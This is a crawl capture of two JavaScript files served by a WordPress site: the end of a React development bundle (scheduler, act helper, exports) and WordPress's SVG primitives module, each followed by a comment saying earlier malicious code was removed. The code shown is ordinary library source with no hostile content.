      var callback = currentTask.callback;

      if (typeof callback === 'function') {
        currentTask.callback = null;
        currentPriorityLevel = currentTask.priorityLevel;
        var didUserCallbackTimeout = currentTask.expirationTime <= currentTime;

        var continuationCallback = callback(didUserCallbackTimeout);
        currentTime = getCurrentTime();

        if (typeof continuationCallback === 'function') {
          currentTask.callback = continuationCallback;
        } else {

          if (currentTask === peek(taskQueue)) {
            pop(taskQueue);
          }
        }

        advanceTimers(currentTime);
      } else {
        pop(taskQueue);
      }

      currentTask = peek(taskQueue);
    } // Return whether there's additional work


    if (currentTask !== null) {
      return true;
    } else {
      var firstTimer = peek(timerQueue);

      if (firstTimer !== null) {
        requestHostTimeout(handleTimeout, firstTimer.startTime - currentTime);
      }

      return false;
    }
  }

  function unstable_runWithPriority(priorityLevel, eventHandler) {
    switch (priorityLevel) {
      case ImmediatePriority:
      case UserBlockingPriority:
      case NormalPriority:
      case LowPriority:
      case IdlePriority:
        break;

      default:
        priorityLevel = NormalPriority;
    }

    var previousPriorityLevel = currentPriorityLevel;
    currentPriorityLevel = priorityLevel;

    try {
      return eventHandler();
    } finally {
      currentPriorityLevel = previousPriorityLevel;
    }
  }

  function unstable_next(eventHandler) {
    var priorityLevel;

    switch (currentPriorityLevel) {
      case ImmediatePriority:
      case UserBlockingPriority:
      case NormalPriority:
        // Shift down to normal priority
        priorityLevel = NormalPriority;
        break;

      default:
        // Anything lower than normal priority should remain at the current level.
        priorityLevel = currentPriorityLevel;
        break;
    }

    var previousPriorityLevel = currentPriorityLevel;
    currentPriorityLevel = priorityLevel;

    try {
      return eventHandler();
    } finally {
      currentPriorityLevel = previousPriorityLevel;
    }
  }

  function unstable_wrapCallback(callback) {
    var parentPriorityLevel = currentPriorityLevel;
    return function () {
      // This is a fork of runWithPriority, inlined for performance.
      var previousPriorityLevel = currentPriorityLevel;
      currentPriorityLevel = parentPriorityLevel;

      try {
        return callback.apply(this, arguments);
      } finally {
        currentPriorityLevel = previousPriorityLevel;
      }
    };
  }

  function unstable_scheduleCallback(priorityLevel, callback, options) {
    var currentTime = getCurrentTime();
    var startTime;

    if (typeof options === 'object' && options !== null) {
      var delay = options.delay;

      if (typeof delay === 'number' && delay > 0) {
        startTime = currentTime + delay;
      } else {
        startTime = currentTime;
      }
    } else {
      startTime = currentTime;
    }

    var timeout;

    switch (priorityLevel) {
      case ImmediatePriority:
        timeout = IMMEDIATE_PRIORITY_TIMEOUT;
        break;

      case UserBlockingPriority:
        timeout = USER_BLOCKING_PRIORITY_TIMEOUT;
        break;

      case IdlePriority:
        timeout = IDLE_PRIORITY_TIMEOUT;
        break;

      case LowPriority:
        timeout = LOW_PRIORITY_TIMEOUT;
        break;

      case NormalPriority:
      default:
        timeout = NORMAL_PRIORITY_TIMEOUT;
        break;
    }

    var expirationTime = startTime + timeout;
    var newTask = {
      id: taskIdCounter++,
      callback: callback,
      priorityLevel: priorityLevel,
      startTime: startTime,
      expirationTime: expirationTime,
      sortIndex: -1
    };

    if (startTime > currentTime) {
      // This is a delayed task.
      newTask.sortIndex = startTime;
      push(timerQueue, newTask);

      if (peek(taskQueue) === null && newTask === peek(timerQueue)) {
        // All tasks are delayed, and this is the task with the earliest delay.
        if (isHostTimeoutScheduled) {
          // Cancel an existing timeout.
          cancelHostTimeout();
        } else {
          isHostTimeoutScheduled = true;
        } // Schedule a timeout.


        requestHostTimeout(handleTimeout, startTime - currentTime);
      }
    } else {
      newTask.sortIndex = expirationTime;
      push(taskQueue, newTask);
      // wait until the next time we yield.


      if (!isHostCallbackScheduled && !isPerformingWork) {
        isHostCallbackScheduled = true;
        requestHostCallback(flushWork);
      }
    }

    return newTask;
  }

  function unstable_pauseExecution() {
  }

  function unstable_continueExecution() {

    if (!isHostCallbackScheduled && !isPerformingWork) {
      isHostCallbackScheduled = true;
      requestHostCallback(flushWork);
    }
  }

  function unstable_getFirstCallbackNode() {
    return peek(taskQueue);
  }

  function unstable_cancelCallback(task) {
    // remove from the queue because you can't remove arbitrary nodes from an
    // array based heap, only the first one.)


    task.callback = null;
  }

  function unstable_getCurrentPriorityLevel() {
    return currentPriorityLevel;
  }

  var isMessageLoopRunning = false;
  var scheduledHostCallback = null;
  var taskTimeoutID = -1; // Scheduler periodically yields in case there is other work on the main
  // thread, like user events. By default, it yields multiple times per frame.
  // It does not attempt to align with frame boundaries, since most tasks don't
  // need to be frame aligned; for those that do, use requestAnimationFrame.

  var frameInterval = frameYieldMs;
  var startTime = -1;

  function shouldYieldToHost() {
    var timeElapsed = getCurrentTime() - startTime;

    if (timeElapsed < frameInterval) {
      // The main thread has only been blocked for a really short amount of time;
      // smaller than a single frame. Don't yield yet.
      return false;
    } // The main thread has been blocked for a non-negligible amount of time. We


    return true;
  }

  function requestPaint() {

  }

  function forceFrameRate(fps) {
    if (fps < 0 || fps > 125) {
      // Using console['error'] to evade Babel and ESLint
      console['error']('forceFrameRate takes a positive int between 0 and 125, ' + 'forcing frame rates higher than 125 fps is not supported');
      return;
    }

    if (fps > 0) {
      frameInterval = Math.floor(1000 / fps);
    } else {
      // reset the framerate
      frameInterval = frameYieldMs;
    }
  }

  var performWorkUntilDeadline = function () {
    if (scheduledHostCallback !== null) {
      var currentTime = getCurrentTime(); // Keep track of the start time so we can measure how long the main thread
      // has been blocked.

      startTime = currentTime;
      var hasTimeRemaining = true; // If a scheduler task throws, exit the current browser task so the
      // error can be observed.
      //
      // Intentionally not using a try-catch, since that makes some debugging
      // techniques harder. Instead, if `scheduledHostCallback` errors, then
      // `hasMoreWork` will remain true, and we'll continue the work loop.

      var hasMoreWork = true;

      try {
        hasMoreWork = scheduledHostCallback(hasTimeRemaining, currentTime);
      } finally {
        if (hasMoreWork) {
          // If there's more work, schedule the next message event at the end
          // of the preceding one.
          schedulePerformWorkUntilDeadline();
        } else {
          isMessageLoopRunning = false;
          scheduledHostCallback = null;
        }
      }
    } else {
      isMessageLoopRunning = false;
    } // Yielding to the browser will give it a chance to paint, so we can
  };

  var schedulePerformWorkUntilDeadline;

  if (typeof localSetImmediate === 'function') {
    // Node.js and old IE.
    // There's a few reasons for why we prefer setImmediate.
    //
    // Unlike MessageChannel, it doesn't prevent a Node.js process from exiting.
    // (Even though this is a DOM fork of the Scheduler, you could get here
    // with a mix of Node.js 15+, which has a MessageChannel, and jsdom.)
    // https://github.com/facebook/react/issues/20756
    //
    // But also, it runs earlier which is the semantic we want.
    // If other browsers ever implement it, it's better to use it.
    // Although both of these would be inferior to native scheduling.
    schedulePerformWorkUntilDeadline = function () {
      localSetImmediate(performWorkUntilDeadline);
    };
  } else if (typeof MessageChannel !== 'undefined') {
    // DOM and Worker environments.
    // We prefer MessageChannel because of the 4ms setTimeout clamping.
    var channel = new MessageChannel();
    var port = channel.port2;
    channel.port1.onmessage = performWorkUntilDeadline;

    schedulePerformWorkUntilDeadline = function () {
      port.postMessage(null);
    };
  } else {
    // We should only fallback here in non-browser environments.
    schedulePerformWorkUntilDeadline = function () {
      localSetTimeout(performWorkUntilDeadline, 0);
    };
  }

  function requestHostCallback(callback) {
    scheduledHostCallback = callback;

    if (!isMessageLoopRunning) {
      isMessageLoopRunning = true;
      schedulePerformWorkUntilDeadline();
    }
  }

  function requestHostTimeout(callback, ms) {
    taskTimeoutID = localSetTimeout(function () {
      callback(getCurrentTime());
    }, ms);
  }

  function cancelHostTimeout() {
    localClearTimeout(taskTimeoutID);
    taskTimeoutID = -1;
  }

  var unstable_requestPaint = requestPaint;
  var unstable_Profiling =  null;



  var Scheduler = /*#__PURE__*/Object.freeze({
    __proto__: null,
    unstable_ImmediatePriority: ImmediatePriority,
    unstable_UserBlockingPriority: UserBlockingPriority,
    unstable_NormalPriority: NormalPriority,
    unstable_IdlePriority: IdlePriority,
    unstable_LowPriority: LowPriority,
    unstable_runWithPriority: unstable_runWithPriority,
    unstable_next: unstable_next,
    unstable_scheduleCallback: unstable_scheduleCallback,
    unstable_cancelCallback: unstable_cancelCallback,
    unstable_wrapCallback: unstable_wrapCallback,
    unstable_getCurrentPriorityLevel: unstable_getCurrentPriorityLevel,
    unstable_shouldYield: shouldYieldToHost,
    unstable_requestPaint: unstable_requestPaint,
    unstable_continueExecution: unstable_continueExecution,
    unstable_pauseExecution: unstable_pauseExecution,
    unstable_getFirstCallbackNode: unstable_getFirstCallbackNode,
    get unstable_now () { return getCurrentTime; },
    unstable_forceFrameRate: forceFrameRate,
    unstable_Profiling: unstable_Profiling
  });

  var ReactSharedInternals$1 = {
    ReactCurrentDispatcher: ReactCurrentDispatcher,
    ReactCurrentOwner: ReactCurrentOwner,
    ReactCurrentBatchConfig: ReactCurrentBatchConfig,
    // Re-export the schedule API(s) for UMD bundles.
    // This avoids introducing a dependency on a new UMD global in a minor update,
    // Since that would be a breaking change (e.g. for all existing CodeSandboxes).
    // This re-export is only required for UMD bundles;
    // CJS bundles use the shared NPM package.
    Scheduler: Scheduler
  };

  {
    ReactSharedInternals$1.ReactCurrentActQueue = ReactCurrentActQueue;
    ReactSharedInternals$1.ReactDebugCurrentFrame = ReactDebugCurrentFrame;
  }

  function startTransition(scope, options) {
    var prevTransition = ReactCurrentBatchConfig.transition;
    ReactCurrentBatchConfig.transition = {};
    var currentTransition = ReactCurrentBatchConfig.transition;

    {
      ReactCurrentBatchConfig.transition._updatedFibers = new Set();
    }

    try {
      scope();
    } finally {
      ReactCurrentBatchConfig.transition = prevTransition;

      {
        if (prevTransition === null && currentTransition._updatedFibers) {
          var updatedFibersCount = currentTransition._updatedFibers.size;

          if (updatedFibersCount > 10) {
            warn('Detected a large number of updates inside startTransition. ' + 'If this is due to a subscription please re-write it to use React provided hooks. ' + 'Otherwise concurrent mode guarantees are off the table.');
          }

          currentTransition._updatedFibers.clear();
        }
      }
    }
  }

  var didWarnAboutMessageChannel = false;
  var enqueueTaskImpl = null;
  function enqueueTask(task) {
    if (enqueueTaskImpl === null) {
      try {
        // read require off the module object to get around the bundlers.
        // we don't want them to detect a require and bundle a Node polyfill.
        var requireString = ('require' + Math.random()).slice(0, 7);
        var nodeRequire = module && module[requireString]; // assuming we're in node, let's try to get node's
        // version of setImmediate, bypassing fake timers if any.

        enqueueTaskImpl = nodeRequire.call(module, 'timers').setImmediate;
      } catch (_err) {
        // we're in a browser
        // we can't use regular timers because they may still be faked
        // so we try MessageChannel+postMessage instead
        enqueueTaskImpl = function (callback) {
          {
            if (didWarnAboutMessageChannel === false) {
              didWarnAboutMessageChannel = true;

              if (typeof MessageChannel === 'undefined') {
                error('This browser does not have a MessageChannel implementation, ' + 'so enqueuing tasks via await act(async () => ...) will fail. ' + 'Please file an issue at https://github.com/facebook/react/issues ' + 'if you encounter this warning.');
              }
            }
          }

          var channel = new MessageChannel();
          channel.port1.onmessage = callback;
          channel.port2.postMessage(undefined);
        };
      }
    }

    return enqueueTaskImpl(task);
  }

  var actScopeDepth = 0;
  var didWarnNoAwaitAct = false;
  function act(callback) {
    {
      // `act` calls can be nested, so we track the depth. This represents the
      // number of `act` scopes on the stack.
      var prevActScopeDepth = actScopeDepth;
      actScopeDepth++;

      if (ReactCurrentActQueue.current === null) {
        // This is the outermost `act` scope. Initialize the queue. The reconciler
        // will detect the queue and use it instead of Scheduler.
        ReactCurrentActQueue.current = [];
      }

      var prevIsBatchingLegacy = ReactCurrentActQueue.isBatchingLegacy;
      var result;

      try {
        // Used to reproduce behavior of `batchedUpdates` in legacy mode. Only
        // set to `true` while the given callback is executed, not for updates
        // triggered during an async event, because this is how the legacy
        // implementation of `act` behaved.
        ReactCurrentActQueue.isBatchingLegacy = true;
        result = callback(); // Replicate behavior of original `act` implementation in legacy mode,
        // which flushed updates immediately after the scope function exits, even
        // if it's an async function.

        if (!prevIsBatchingLegacy && ReactCurrentActQueue.didScheduleLegacyUpdate) {
          var queue = ReactCurrentActQueue.current;

          if (queue !== null) {
            ReactCurrentActQueue.didScheduleLegacyUpdate = false;
            flushActQueue(queue);
          }
        }
      } catch (error) {
        popActScope(prevActScopeDepth);
        throw error;
      } finally {
        ReactCurrentActQueue.isBatchingLegacy = prevIsBatchingLegacy;
      }

      if (result !== null && typeof result === 'object' && typeof result.then === 'function') {
        var thenableResult = result; // The callback is an async function (i.e. returned a promise). Wait
        // for it to resolve before exiting the current scope.

        var wasAwaited = false;
        var thenable = {
          then: function (resolve, reject) {
            wasAwaited = true;
            thenableResult.then(function (returnValue) {
              popActScope(prevActScopeDepth);

              if (actScopeDepth === 0) {
                // We've exited the outermost act scope. Recursively flush the
                // queue until there's no remaining work.
                recursivelyFlushAsyncActWork(returnValue, resolve, reject);
              } else {
                resolve(returnValue);
              }
            }, function (error) {
              // The callback threw an error.
              popActScope(prevActScopeDepth);
              reject(error);
            });
          }
        };

        {
          if (!didWarnNoAwaitAct && typeof Promise !== 'undefined') {
            // eslint-disable-next-line no-undef
            Promise.resolve().then(function () {}).then(function () {
              if (!wasAwaited) {
                didWarnNoAwaitAct = true;

                error('You called act(async () => ...) without await. ' + 'This could lead to unexpected testing behaviour, ' + 'interleaving multiple act calls and mixing their ' + 'scopes. ' + 'You should - await act(async () => ...);');
              }
            });
          }
        }

        return thenable;
      } else {
        var returnValue = result; // The callback is not an async function. Exit the current scope
        // immediately, without awaiting.

        popActScope(prevActScopeDepth);

        if (actScopeDepth === 0) {
          // Exiting the outermost act scope. Flush the queue.
          var _queue = ReactCurrentActQueue.current;

          if (_queue !== null) {
            flushActQueue(_queue);
            ReactCurrentActQueue.current = null;
          } // Return a thenable. If the user awaits it, we'll flush again in
          // case additional work was scheduled by a microtask.


          var _thenable = {
            then: function (resolve, reject) {
              // Confirm we haven't re-entered another `act` scope, in case
              // the user does something weird like await the thenable
              // multiple times.
              if (ReactCurrentActQueue.current === null) {
                // Recursively flush the queue until there's no remaining work.
                ReactCurrentActQueue.current = [];
                recursivelyFlushAsyncActWork(returnValue, resolve, reject);
              } else {
                resolve(returnValue);
              }
            }
          };
          return _thenable;
        } else {
          // Since we're inside a nested `act` scope, the returned thenable
          // immediately resolves. The outer scope will flush the queue.
          var _thenable2 = {
            then: function (resolve, reject) {
              resolve(returnValue);
            }
          };
          return _thenable2;
        }
      }
    }
  }

  function popActScope(prevActScopeDepth) {
    {
      if (prevActScopeDepth !== actScopeDepth - 1) {
        error('You seem to have overlapping act() calls, this is not supported. ' + 'Be sure to await previous act() calls before making a new one. ');
      }

      actScopeDepth = prevActScopeDepth;
    }
  }

  function recursivelyFlushAsyncActWork(returnValue, resolve, reject) {
    {
      var queue = ReactCurrentActQueue.current;

      if (queue !== null) {
        try {
          flushActQueue(queue);
          enqueueTask(function () {
            if (queue.length === 0) {
              // No additional work was scheduled. Finish.
              ReactCurrentActQueue.current = null;
              resolve(returnValue);
            } else {
              // Keep flushing work until there's none left.
              recursivelyFlushAsyncActWork(returnValue, resolve, reject);
            }
          });
        } catch (error) {
          reject(error);
        }
      } else {
        resolve(returnValue);
      }
    }
  }

  var isFlushing = false;

  function flushActQueue(queue) {
    {
      if (!isFlushing) {
        // Prevent re-entrance.
        isFlushing = true;
        var i = 0;

        try {
          for (; i < queue.length; i++) {
            var callback = queue[i];

            do {
              callback = callback(true);
            } while (callback !== null);
          }

          queue.length = 0;
        } catch (error) {
          // If something throws, leave the remaining callbacks on the queue.
          queue = queue.slice(i + 1);
          throw error;
        } finally {
          isFlushing = false;
        }
      }
    }
  }

  var createElement$1 =  createElementWithValidation ;
  var cloneElement$1 =  cloneElementWithValidation ;
  var createFactory =  createFactoryWithValidation ;
  var Children = {
    map: mapChildren,
    forEach: forEachChildren,
    count: countChildren,
    toArray: toArray,
    only: onlyChild
  };

  exports.Children = Children;
  exports.Component = Component;
  exports.Fragment = REACT_FRAGMENT_TYPE;
  exports.Profiler = REACT_PROFILER_TYPE;
  exports.PureComponent = PureComponent;
  exports.StrictMode = REACT_STRICT_MODE_TYPE;
  exports.Suspense = REACT_SUSPENSE_TYPE;
  exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED = ReactSharedInternals$1;
  exports.act = act;
  exports.cloneElement = cloneElement$1;
  exports.createContext = createContext;
  exports.createElement = createElement$1;
  exports.createFactory = createFactory;
  exports.createRef = createRef;
  exports.forwardRef = forwardRef;
  exports.isValidElement = isValidElement;
  exports.lazy = lazy;
  exports.memo = memo;
  exports.startTransition = startTransition;
  exports.unstable_act = act;
  exports.useCallback = useCallback;
  exports.useContext = useContext;
  exports.useDebugValue = useDebugValue;
  exports.useDeferredValue = useDeferredValue;
  exports.useEffect = useEffect;
  exports.useId = useId;
  exports.useImperativeHandle = useImperativeHandle;
  exports.useInsertionEffect = useInsertionEffect;
  exports.useLayoutEffect = useLayoutEffect;
  exports.useMemo = useMemo;
  exports.useReducer = useReducer;
  exports.useRef = useRef;
  exports.useState = useState;
  exports.useSyncExternalStore = useSyncExternalStore;
  exports.useTransition = useTransition;
  exports.version = ReactVersion;

})));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/primitives.js?ver=2a765d78f060aed119ff
body_size: 1236
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  BlockQuotation: () => (/* reexport */ BlockQuotation),
  Circle: () => (/* reexport */ Circle),
  Defs: () => (/* reexport */ Defs),
  G: () => (/* reexport */ G),
  HorizontalRule: () => (/* reexport */ HorizontalRule),
  Line: () => (/* reexport */ Line),
  LinearGradient: () => (/* reexport */ LinearGradient),
  Path: () => (/* reexport */ Path),
  Polygon: () => (/* reexport */ Polygon),
  RadialGradient: () => (/* reexport */ RadialGradient),
  Rect: () => (/* reexport */ Rect),
  SVG: () => (/* reexport */ SVG),
  Stop: () => (/* reexport */ Stop),
  View: () => (/* reexport */ View)
});

;// external "ReactJSXRuntime"
const external_ReactJSXRuntime_namespaceObject = window["ReactJSXRuntime"];
;// ./node_modules/clsx/dist/clsx.mjs
function r(e){var t,f,n="";if("string"==typeof e||"number"==typeof e)n+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(f=r(e[t]))&&(n&&(n+=" "),n+=f)}else for(f in e)e[f]&&(n&&(n+=" "),n+=f);return n}function clsx(){for(var e,t,f=0,n="",o=arguments.length;f<o;f++)(e=arguments[f])&&(t=r(e))&&(n&&(n+=" "),n+=t);return n}/* harmony default export */ const dist_clsx = (clsx);
;// external ["wp","element"]
const external_wp_element_namespaceObject = window["wp"]["element"];
;// ./node_modules/@wordpress/primitives/build-module/svg/index.js



const Circle = (props) => (0,external_wp_element_namespaceObject.createElement)("circle", props);
const G = (props) => (0,external_wp_element_namespaceObject.createElement)("g", props);
const Line = (props) => (0,external_wp_element_namespaceObject.createElement)("line", props);
const Path = (props) => (0,external_wp_element_namespaceObject.createElement)("path", props);
const Polygon = (props) => (0,external_wp_element_namespaceObject.createElement)("polygon", props);
const Rect = (props) => (0,external_wp_element_namespaceObject.createElement)("rect", props);
const Defs = (props) => (0,external_wp_element_namespaceObject.createElement)("defs", props);
const RadialGradient = (props) => (0,external_wp_element_namespaceObject.createElement)("radialGradient", props);
const LinearGradient = (props) => (0,external_wp_element_namespaceObject.createElement)("linearGradient", props);
const Stop = (props) => (0,external_wp_element_namespaceObject.createElement)("stop", props);
const SVG = (0,external_wp_element_namespaceObject.forwardRef)(
  /**
   * @param {SVGProps}                                    props isPressed indicates whether the SVG should appear as pressed.
   *                                                            Other props will be passed through to svg component.
   * @param {import('react').ForwardedRef<SVGSVGElement>} ref   The forwarded ref to the SVG element.
   *
   * @return {JSX.Element} Stop component
   */
  ({ className, isPressed, ...props }, ref) => {
    const appliedProps = {
      ...props,
      className: dist_clsx(className, { "is-pressed": isPressed }) || void 0,
      "aria-hidden": true,
      focusable: false
    };
    return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)("svg", { ...appliedProps, ref });
  }
);
SVG.displayName = "SVG";


;// ./node_modules/@wordpress/primitives/build-module/horizontal-rule/index.js
const HorizontalRule = "hr";


;// ./node_modules/@wordpress/primitives/build-module/block-quotation/index.js
const BlockQuotation = "blockquote";


;// ./node_modules/@wordpress/primitives/build-module/view/index.js
const View = "div";


;// ./node_modules/@wordpress/primitives/build-module/index.js





(window.wp = window.wp || {}).primitives = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;